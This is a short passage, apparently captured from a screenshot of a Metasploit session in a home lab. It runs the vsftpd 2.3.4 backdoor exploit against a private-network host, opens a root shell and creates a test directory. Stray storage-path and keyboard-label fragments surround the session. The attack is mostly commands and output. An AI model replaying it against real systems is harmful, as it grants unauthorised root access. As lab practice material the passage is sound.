 RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:40839 -> 192.168.56.101:6200) at 2018-08-10
11:11:08 +0530
whoami
root
cd /home
mkdir this_is_a_test
cd this_is_a_test
touch targets.txt
ht
Right Ctrl